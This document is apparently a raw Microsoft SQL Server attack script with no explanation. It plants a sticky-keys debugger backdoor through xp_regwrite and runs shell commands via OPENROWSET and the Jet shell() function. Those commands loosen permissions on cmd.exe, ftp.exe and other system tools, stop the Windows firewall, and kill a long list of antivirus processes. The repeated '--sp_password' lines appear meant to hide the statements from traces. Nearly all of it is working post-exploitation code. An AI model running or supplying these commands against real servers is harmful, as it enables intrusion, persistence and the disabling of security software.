 go
exec master..xp_regwrite 'HKEY_LOCAL_MACHINE','SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\sethc.exe','debugger','REG_sz','c:\windows\system32\taskmgr.exe'
--sp_password
go
select * from openrowset('microsoft.jet.oledb.4.0',';database=ias\ias.mdb','select shell("regsvr32 scrrun.dll wshom.ocx urlmon.dll shdocvw.dll jscript.dll vbscript.dll /s")');
--sp_password
GO
select * from openrowset('microsoft.jet.oledb.4.0',';database=ias\ias.mdb','select shell("cacls c:\windows\system32\net1895.exe /e /g system:F")');
select * from openrowset('microsoft.jet.oledb.4.0',';database=ias\ias.mdb','select shell("cacls c:\windows\system32\cmd.exe /e /g system:F")');
select * from openrowset('microsoft.jet.oledb.4.0',';database=ias\ias.mdb','select shell("cacls c:\windows\system32\ftp.exe /e /g system:F")');
select * from openrowset('microsoft.jet.oledb.4.0',';database=ias\ias.mdb','select shell("cacls c:\windows\system32\icacls.exe /e /g system:F")');
select * from openrowset('microsoft.jet.oledb.4.0',';database=ias\ias.mdb','select shell("cacls c:\windows\system32\cacls.exe /e /g system:F")');
select * from openrowset('microsoft.jet.oledb.4.0',';database=ias\ias.mdb','select shell("cacls c:\windows\system32\wscript.exe /e /g system:F")');
select * from openrowset('microsoft.jet.oledb.4.0',';database=ias\ias.mdb','select shell("C:\WINDOWS\system32\wbem\svchost.exe c:\windows\system32\net1895.exe /e /g system:F")');
select * from openrowset('microsoft.jet.oledb.4.0',';database=ias\ias.mdb','select shell("C:\WINDOWS\system32\wbem\svchost.exe c:\windows\system32\cmd.exe /e /g system:F")');
select * from openrowset('microsoft.jet.oledb.4.0',';database=ias\ias.mdb','select shell("C:\WINDOWS\system32\wbem\svchost.exe c:\windows\system32\ftp.exe /e /g system:F")');
select * from openrowset('microsoft.jet.oledb.4.0',';database=ias\ias.mdb','select shell("C:\WINDOWS\system32\wbem\svchost.exe c:\windows\system32\icacls.exe /e /g system:F")');
select * from openrowset('microsoft.jet.oledb.4.0',';database=ias\ias.mdb','select shell("C:\WINDOWS\system32\wbem\svchost.exe c:\windows\system32\cacls.exe /e /g system:F")');
select * from openrowset('microsoft.jet.oledb.4.0',';database=ias\ias.mdb','select shell("C:\WINDOWS\system32\wbem\svchost.exe c:\windows\system32\wscript.exe /e /g system:F")');
select * from openrowset('microsoft.jet.oledb.4.0',';database=ias\ias.mdb','select shell("cacls c:\windows\system32\net1895.exe /e /g everyone:F")');
select * from openrowset('microsoft.jet.oledb.4.0',';database=ias\ias.mdb','select shell("cacls c:\windows\system32\cmd.exe /e /g everyone:F")');
select * from openrowset('microsoft.jet.oledb.4.0',';database=ias\ias.mdb','select shell("cacls c:\windows\system32\ftp.exe /e /g everyone:F")');
select * from openrowset('microsoft.jet.oledb.4.0',';database=ias\ias.mdb','select shell("cacls c:\windows\system32\icacls.exe /e /g everyone:F")');
select * from openrowset('microsoft.jet.oledb.4.0',';database=ias\ias.mdb','select shell("cacls c:\windows\system32\cacls.exe /e /g everyone:F")');
select * from openrowset('microsoft.jet.oledb.4.0',';database=ias\ias.mdb','select shell("cacls c:\windows\system32\wscript.exe /e /g everyone:F")');
select * from openrowset('microsoft.jet.oledb.4.0',';database=ias\ias.mdb','select shell("C:\WINDOWS\system32\wbem\svchost.exe c:\windows\system32\net1895.exe /e /g everyone:F")');
select * from openrowset('microsoft.jet.oledb.4.0',';database=ias\ias.mdb','select shell("C:\WINDOWS\system32\wbem\svchost.exe c:\windows\system32\cmd.exe /e /g everyone:F")');
select * from openrowset('microsoft.jet.oledb.4.0',';database=ias\ias.mdb','select shell("C:\WINDOWS\system32\wbem\svchost.exe c:\windows\system32\ftp.exe /e /g everyone:F")');
select * from openrowset('microsoft.jet.oledb.4.0',';database=ias\ias.mdb','select shell("C:\WINDOWS\system32\wbem\svchost.exe c:\windows\system32\icacls.exe /e /g everyone:F")');
select * from openrowset('microsoft.jet.oledb.4.0',';database=ias\ias.mdb','select shell("C:\WINDOWS\system32\wbem\svchost.exe c:\windows\system32\cacls.exe /e /g everyone:F")');
select * from openrowset('microsoft.jet.oledb.4.0',';database=ias\ias.mdb','select shell("C:\WINDOWS\system32\wbem\svchost.exe c:\windows\system32\wscript.exe /e /g everyone:F")');
select * from openrowset('microsoft.jet.oledb.4.0',';database=ias\ias.mdb','select shell("icacls c:\windows\system32\wscript.exe /Reset")');
select * from openrowset('microsoft.jet.oledb.4.0',';database=ias\ias.mdb','select shell("icacls c:\windows\system32\net1895.exe /Reset")');
select * from openrowset('microsoft.jet.oledb.4.0',';database=ias\ias.mdb','select shell("icacls c:\windows\system32\cmd.exe /Reset")');
select * from openrowset('microsoft.jet.oledb.4.0',';database=ias\ias.mdb','select shell("icacls c:\windows\system32\ftp.exe /Reset")');
select * from openrowset('microsoft.jet.oledb.4.0',';database=ias\ias.mdb','select shell("icacls c:\windows\system32\cacls.exe /Reset")');
select * from openrowset('microsoft.jet.oledb.4.0',';database=ias\ias.mdb','select shell("net1 stop sharedaccess")');
select * from openrowset('microsoft.jet.oledb.4.0',';database=ias\ias.mdb','select shell("taskkill /f /im 360sd.exe")');
select * from openrowset('microsoft.jet.oledb.4.0',';database=ias\ias.mdb','select shell("taskkill /f /im 360tray.exe")');
select * from openrowset('microsoft.jet.oledb.4.0',';database=ias\ias.mdb','select shell("taskkill /f /im 360safe.exe")');
select * from openrowset('microsoft.jet.oledb.4.0',';database=ias\ias.mdb','select shell("taskkill /f /im ZhuDongFangYu.exe")');
select * from openrowset('microsoft.jet.oledb.4.0',';database=ias\ias.mdb','select shell("taskkill /f /im 360leakfixer.exe")');
select * from openrowset('microsoft.jet.oledb.4.0',';database=ias\ias.mdb','select shell("taskkill /f /im AhnSD.exe")');
select * from openrowset('microsoft.jet.oledb.4.0',';database=ias\ias.mdb','select shell("taskkill /f /im alg.exe")');
select * from openrowset('microsoft.jet.oledb.4.0',';database=ias\ias.mdb','select shell("taskkill /f /im ACASP.exe")');
select * from openrowset('microsoft.jet.oledb.4.0',';database=ias\ias.mdb','select shell("taskkill /f /im AYAgent.exe")');
select * from openrowset('microsoft.jet.oledb.4.0',';database=ias\ias.mdb','select shell("taskkill /f /im msseces.exe")');
select * from openrowset('microsoft.jet.oledb.4.0',';database=ias\ias.mdb','select shell("taskkill /f /im KSafetray.exe")');
select * from openrowset('microsoft.jet.oledb.4.0',';database=ias\ias.mdb','select shell("taskkill /f /im KSafe.exe")');
--sp_password